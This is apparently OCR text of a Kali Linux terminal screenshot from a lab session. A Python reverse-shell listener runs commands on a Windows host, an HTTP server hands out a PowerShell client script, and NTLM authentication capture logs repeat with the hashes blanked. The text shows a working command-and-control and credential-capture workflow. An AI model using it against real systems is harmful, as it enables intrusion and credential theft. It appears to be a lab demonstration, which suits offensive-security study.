 Reverse : tmux: client — Konsole
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ python listener.py
Listening ...
Connected by ('192.168.126.130', 50177)
Enter cmd ipconfig
b'\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Ethernet0:\r\n\r\n   Connection-specific DNS S
uffix  . : localdomain\r\n   Link-local IPv6 Address . . . . . : fe80::4817:dcf8:d8f1:f91f%4\r\n   IPv4 A
ddress. . . . . . . . . . . : 192.168.126.130\r\n   Subnet Mask . . . . . . . . . . . : 255.255.255.0\r\n
   Default Gateway . . . . . . . . . : 192.168.126.2\r\n'
Listening ...
Connected by ('192.168.126.130', 50209)
Enter cmd whoami
b'desktop-al8nprb\\lsec\r\n'
Listening ...
Connected by ('192.168.126.130', 50211)
Enter cmd
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.126.130 - - [13/Jul/2022 04:28:33] "GET /client.ps1 HTTP/1.1" 200 -
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:31] [*] AUTHENTICATE_MESSAGE (\,DESKTOP-AL8NPRB)
[2022-07-13 04:28:31] [*] User DESKTOP-AL8NPRB\ authenticated successfully
[2022-07-13 04:28:31] [*] :::00::aaaaaaaaaaaaaaaa
[2022-07-13 04:28:46] [*] Disconnecting Share(1:IPC$)
[0] 0:python* 1:[tmux]-
"kali" 04:28 13-Jul-22
192.168.126.128
4:28 AM